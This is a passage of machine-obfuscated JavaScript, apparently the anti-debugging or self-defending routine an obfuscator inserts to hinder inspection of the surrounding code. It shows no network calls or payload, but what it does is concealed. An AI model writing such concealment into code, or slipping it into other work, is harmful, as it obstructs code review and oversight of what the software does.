_0x26e0f0[_0x37ed4f(0x407,0x434,0x432,0x47e,0x3d1)](_0x26e0f0[_0x49dd62(0x3ff,0x2e9,0x285,0x2e7,0x314)]('',_0x26e0f0[_0x588d36(0x534,0x5ea,0x4a4,0x4ee,0x504)](_0x618dd2,_0x618dd2))[_0x26e0f0[_0x588d36(0x362,0x4ca,0x4af,0x407,0x344)]],-0x3*-0x566+-0xbb1+-0x10*0x48)||_0x26e0f0[_0x49dd62(0x386,0x35f,0x2a1,0x363,0x309)](_0x26e0f0[_0x17ea35(0x46e,0x3db,0x4c9,0x492,0x384)](_0x618dd2,-0x489*0x4+-0x2566+0x379e),0x1ab6+-0x2118+0x662)?_0x26e0f0[_0x588d36(0x3b7,0x3ae,0x345,0x439,0x35f)](_0x26e0f0[_0x37ed4f(0x370,0x470,0x33f,0x3ab,0x3c5)],_0x26e0f0[_0x17ea35(0x38e,0x2bd,0x33d,0x3b1,0x37e)])?_0x1284a0+=_0x90c0a[_0x37ed4f(0x307,0x479,0x3d5,0x2e5,0x3ae)](_0x90c0a[_0x588d36(0x3bd,0x427,0x3a0,0x3e6,0x33a)],_0x90c0a[_0x49dd62(0x2c0,0x28d,0x279,0x1e6,0x1c2)](_0xcf2dd7,_0x513ead)):function(){function _0x2b34ba(_0x3ef5fb,_0x33eda1,_0x37ab14,_0x10e862,_0x37f4e4){return _0xce8a56(_0x3ef5fb-0x125,_0x33eda1-0x14e,_0x37f4e4-0x62e,_0x33eda1,_0x37f4e4-0x1aa);}function _0x1c0c72(_0x33b5a2,_0x76011c,_0x37334c,_0x293742,_0x21c086){return _0x49dd62(_0x33b5a2-0x13a,_0x37334c,_0x37334c-0xe6,_0x293742-0xe2,_0x293742-0x2c4);}function _0x51d79e(_0x5a214f,_0x17b6f4,_0x4705aa,_0x334a44,_0x450d){return _0x49dd62(_0x5a214f-0x76,_0x4705aa,_0x4705aa-0x44,_0x334a44-0x39,_0x5a214f- -0x283);}function _0x2ad80d(_0x7a0a1e,_0x40c44a,_0x518d56,_0x29858d,_0x1107bb){return _0x49dd62(_0x7a0a1e-0x1c0,_0x518d56,_0x518d56-0x133,_0x29858d-0x120,_0x29858d- -0xed);}function _0x29be7a(_0x41552d,_0x40c0c1,_0x25372c,_0x601524,_0x9d3c31){return _0x17ea35(_0x601524- -0x373,_0x40c0c1-0x1c2,_0x25372c-0x14e,_0x40c0c1,_0x9d3c31-0x2);}if(_0x90c0a[_0x1c0c72(0x649,0x4e7,0x4d9,0x5c9,0x564)](_0x90c0a[_0x1c0c72(0x58b,0x40b,0x526,0x4d2,0x4eb)],_0x90c0a[_0x2ad80d(0x197,0x176,0x1bc,0x1d0,0x169)]))return!![];else{var _0x19ef75={'jCjmp':_0x90c0a[_0x51d79e(0xc5,0x5b,0x137,0x40,0x1a)],'jGWLL':_0x90c0a[_0x29be7a(0xb3,-0x8b,-0x40,-0x30,-0x59)],'veYph':function(_0x44243f,_0x48b0f7){function _0x4531ed(_0x4098ba,_0x59bd5c,_0x284823,_0xaa3a7b,_0x264d6d){return _0x2b34ba(_0x4098ba-0x104,_0xaa3a7b,_0x284823-0x49,_0xaa3a7b-0x5d,_0x284823-0xa0);}return _0x90c0a[_0x4531ed(0x5d5,0x519,0x60e,0x604,0x52f)](_0x44243f,_0x48b0f7);},'gzSQL':_0x90c0a[_0x1c0c72(0x677,0x6e6,0x604,0x615,0x597)],'JBuNw':function(_0x3b1490,_0x144463){function _0x2023ef(_0x428219,_0x466aea,_0x20de89,_0x2a24ab,_0xb0681f){return _0x1c0c72(_0x428219-0xa6,_0x466aea-0x84,_0x466aea,_0x2a24ab- -0x40d,_0xb0681f-0x72);}return _0x90c0a[_0x2023ef(0x5f,0x10d,0xa,0x9f,0xf6)](_0x3b1490,_0x144463);},'StNvF':_0x90c0a[_0x2b34ba(0x3a8,0x445,0x35d,0x451,0x3f1)],'PuBYf':_0x90c0a[_0x51d79e(0x1d,0xfc,-0x5,0x12,0x104)],'psoml':function(_0x2c136b){function _0x5aae1d(_0x39f75a,_0x145d89,_0x1b74b7,_0x41dc31,_0x639f0e){return _0x2ad80d(_0x39f75a-0x19,_0x145d89-0xf9,_0x145d89,_0x39f75a- -0x2e8,_0x639f0e-0x6b);}return _0x90c0a[_0x5aae1d(-0x203,-0x251,-0x1ea,-0x257,-0x1a3)](_0x2c136b);}};_0x90c0a[_0x2ad80d(0xa7,0xd8,0x12f,0x165,0x1f9)](_0x5ef7f8,this,function(){function _0x2f3378(_0x3c93f7,_0x5484a6,_0x9f3ca2,_0x3571c2,_0x30a437){return _0x1c0c72(_0x3c93f7-0xa8,_0x5484a6-0x1a0,_0x3c93f7,_0x5484a6- -0x570,_0x30a437-0xed);}var _0x2641eb=new _0x330a41(_0x19ef75[_0x2f3378(-0xf7,-0x114,-0xd2,-0xdb,-0x2e)]);function _0x17383d(_0x359b76,_0x259ff5,_0x2826f4,_0x551581,_0x21def6){return _0x51d79e(_0x551581-0x387,_0x259ff5-0x1d8,_0x259ff5,_0x551581-0x1d0,_0x21def6-0x19f);}function _0x51b58c(_0x349e8c,_0x28f272,_0x3d2331,_0x393a9d,_0x439868){return _0x51d79e(_0x439868-0x45f,_0x28f272-0x195,_0x28f272,_0x393a9d-0x9c,_0x439868-0x189);}var _0x5c7b40=new _0x5421f3(_0x19ef75[_0x2f3378(-0xe8,-0xb7,-0x115,0x1c,-0x113)],'i');function _0x4c2153(_0xfafbde,_0x1b4cb8,_0x3be419,_0x113ed3,_0x24c97c){return _0x2b34ba(_0xfafbde-0x1b,_0x113ed3,_0x3be419-0x148,_0x113ed3-0xfa,_0xfafbde-0xc9);}function _0xb58b78(_0x446ee2,_0x320dbb,_0x1d9cb0,_0x5ac853,_0x151c78){return _0x2ad80d(_0x446ee2-0x15d,_0x320dbb-0x11d,_0x5ac853,_0x320dbb- -0x342,_0x151c78-0x16c);}var _0x945c0f=_0x19ef75[_0x2f3378(-0x62,-0x12f,-0xde,-0x142,-0x80)](_0x328462,_0x19ef75[_0x2f3378(-0x124,-0xa0,-0x183,-0x7b,-0x170)]);!_0x2641eb[_0xb58b78(-0xda,-0x1d4,-0x221,-0x1fc,-0x27d)](_0x19ef75[_0x2f3378(0x50,-0xb,0x5e,-0xcb,-0x3a)](_0x945c0f,_0x19ef75[_0x4c2153(0x5a4,0x5be,0x4f8,0x53a,0x4b3)]))||!_0x5c7b40[_0x2f3378(-0x29,-0x51,0x20,-0x108,0x11)](_0x19ef75[_0xb58b78(-0x254,-0x18e,-0x9e,-0x10b,-0x27a)](_0x945c0f,_0x19ef75[_0x51b58c(0x2f0,0x33d,0x481,0x3c7,0x3be)]))?_0x19ef75[_0x4c2153(0x47d,0x428,0x526,0x3ab,0x415)](_0x945c0f,'0'):_0x19ef75[_0x51b58c(0x3ea,0x31b,0x346,0x309,0x3ca)](_0x48d072);})();}}[_0x49dd62(0x40a,0x302,0x3f2,0x2f0,0x32e)+_0x17ea35(0x361,0x27d,0x34b,0x3b2,0x3f9)+'r'](_0x26e0f0[_0xce8a56(-0x1ab,-0x171,-0x1da,-0x21f,-0x234)](_0x26e0f0[_0x49dd62(0x345,0x326,0x248,0x26f,0x253)],_0x26e0f0[_0x17ea35(0x4bc,0x49e,0x48d,0x4cb,0x55b)]))[_0x588d36(0x417,0x406,0x4f5,0x477,0x554)](_0x26e0f0[_0x17ea35(0x2cf,0x28f,0x323,0x38c,0x277)]):_0x26e0f0[_0x588d36(0x4bf,0x517,0x603,0x532,0x46f)](_0x26e0f0[_0x37ed4f(0x506,0x4af,0x3b6,0x472,0x479)],_0x26e0f0[_0x17ea35(0x2ea,0x372,0x382,0x279,0x309)])?_0x26e0f0[_0x17ea35(0x38d,0x33c,0x2b1,0x450,0x32e)](_0x2794c7,0xf9f+0x1*-0x17ad+0x80e):function(){var _0x1fd51a={'ewKHW':function(_0x4e6385,_0x4c5b75){function _0xde17fd(_0x2ddcc2,_0x2b993a,_0x501e61,_0x23fefe,_0x807700){return _0x5b90(_0x23fefe- -0x2cb,_0x807700);}return _0x26e0f0[_0xde17fd(-0x20f,-0x1a4,-0x22f,-0x145,-0x16a)](_0x4e6385,_0x4c5b75);},'YEJkx':function(_0xb00406,_0x3b8f0a){function _0x5350c6(_0x5362c9,_0x4e4bba,_0x284f91,_0x1762ce,_0x2f8e58){return _0x5b90(_0x1762ce- -0x362,_0x2f8e58);}return _0x26e0f0[_0x5350c6(-0x8a,-0x278,-0x1c8,-0x17e,-0x87)](_0xb00406,_0x3b8f0a);},'UAXyq':function(_0x4d5868,_0x10e180){function _0x733d3(_0x1e1065,_0x4ad8ac,_0x130415,_0x16ecdb,_0x5d010a){return _0x5b90(_0x1e1065-0x57,_0x5d010a);}return _0x26e0f0[_0x733d3(0x296,0x389,0x230,0x2ac,0x2dc)](_0x4d5868,_0x10e180);},'tNeGf':_0x26e0f0[_0xbe419(-0x1fb,-0x165,-0x1ce,-0x1b0,-0x246)],'PsTjN':_0x26e0f0[_0xbe419(-0x1dd,-0x10c,-0x1bd,-0x9e,-0x128)]};function _0x3c06ea(_0x1f42d4,_0x2fd9ec,_0x5bf966,_0xb37f43,_0x4208d2){return _0x37ed4f(_0x1f42d4-0x1b6,_0x2fd9ec,_0x5bf966-0x55,_0xb37f43-0x1dc,_0x1f42d4- -0x58b);}function _0x210ffa(_0x389ba7,_0x2dbf43,_0x4a3e2f,_0x22b723,_0xc8299c){return _0x37ed4f(_0x389ba7-0x25,_0x22b723,_0x4a3e2f-0x1b0,_0x22b723-0x11a,_0x4a3e2f- -0x4e2);}function _0x4cad0f(_0x254b5a,_0x424bdc,_0x4280fd,_0x13f01f,_0x4ec55f){return _0xce8a56(_0x254b5a-0x63,_0x424bdc-0xe0,_0x424bdc-0x477,_0x254b5a,_0x4ec55f-0x107);}function _0x4c01f6(_0x40a95a,_0x309bd3,_0x3dd4be,_0x59d0c0,_0x1b90e2){return _0x37ed4f(_0x40a95a-0x10c,_0x40a95a,_0x3dd4be-0x4e,_0x59d0c0-0x82,_0x59d0c0- -0x14f);}function _0xbe419(_0xeafac0,_0x358da5,_0x520577,_0x520371,_0x3bbd44){return _0x588d36(_0xeafac0-0xc8,_0x520577,_0x520577-0xc9,_0x358da5- -0x4e0,_0x3bbd44-0x7e);}if(_0x26e0f0[_0x4c01f6(0x2a2,0x346,0x3d0,0x376,0x3f8)](_0x26e0f0[_0x4c01f6(0x314,0x2ea,0x2af,0x370,0x3cf)],_0x26e0f0[_0x4c01f6(0x1b7,0x251,0x177,0x22e,0x2f8)]))_0x44fdbf=_0x1fd51a[_0xbe419(-0x11c,-0x4c,0x13,-0xbe,-0x147)](_0x1b3e8a,_0x1fd51a[_0x4cad0f(0x1f7,0x2dd,0x3a4,0x269,0x32e)](_0x1fd51a[_0xbe419(0x9a,0x7d,0xdd,0x3c,-0x1b)](_0x1fd51a[_0x4cad0f(0x34b,0x388,0x292,0x3d8,0x298)],_0x1fd51a[_0x4c01f6(0x278,0x14b,0x148,0x1cd,0xee)]),');'))();else return![];}[_0x17ea35(0x484,0x3fa,0x51a,0x3d4,0x558)+_0x588d36(0x4c8,0x3f2,0x41d,0x400,0x34c)+'r'](_0x26e0f0[_0x37ed4f(0x3b7,0x41b,0x558,0x3f8,0x47d)](_0x26e0f0[_0x49dd62(0x15c,0x169,0x1ca,0x2f3,0x253)],_0x26e0f0[_0x49dd62(0x2b8,0x3bc,0x31e,0x305,0x366)]))[_0xce8a56(-0xd6,-0xe1,-0xfa,-0x1a8,-0x99)](_0x26e0f0[_0x37ed4f(0x376,0x3b4,0x2c1,0x332,0x38e)]);_0x26e0f0[_0x49dd62(0x3bb,0x245,0x2d5,0x2ca,0x2c1)](_0x25297a,++_0x618dd2);}function _0x17c40c(_0x58ea61,_0x3f57ac,_0x23641b,_0xa48645,_0x21b9cc){return _0x5b90(_0x23641b-0x38b,_0x3f57ac);}function _0x15cc2e(_0x60ed4c,_0x159a4e,_0x44073e,_0x4d38a9,_0x1f40a8){return _0x5b90(_0x44073e-0x326,_0x1f40a8);}function _0x21e21a(_0x1164a2,_0xaf6555,_0x148bde,_0xf7c1a6,_0xadca92){return _0x5b90(_0xf7c1a6- -0x375,_0xadca92);}try{if(_0x2ed6c6)return _0x25297a;else _0x26e0f0[_0x17c40c(0x5a7,0x52f,0x505,0x57e,0x492)](_0x25297a,-0x1f7f+0x212b+-0x1ac);}catch(_0x4e4008){}}